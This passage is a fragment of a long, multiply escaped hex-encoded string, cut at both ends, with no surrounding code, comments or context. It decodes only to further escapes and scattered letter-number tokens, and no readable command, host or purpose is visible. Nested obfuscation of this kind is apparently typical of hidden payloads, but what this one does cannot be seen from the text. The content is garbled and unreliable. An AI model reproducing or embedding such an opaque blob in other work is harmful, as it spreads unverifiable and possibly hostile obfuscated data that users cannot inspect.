x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c